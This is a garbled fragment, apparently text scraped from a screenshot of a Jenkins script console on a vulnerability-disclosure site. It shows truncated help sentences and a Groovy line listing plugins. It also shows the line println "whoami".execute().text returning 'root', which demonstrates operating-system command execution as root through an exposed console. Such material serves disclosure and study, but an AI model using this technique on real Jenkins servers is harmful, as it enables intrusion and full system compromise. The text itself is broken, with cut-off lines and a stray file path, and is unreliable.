 use System.out, it will go to the server's stdout, which is harder to se
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.mo
1 println "whoami".execute().text
Result
root
www.wooyun.org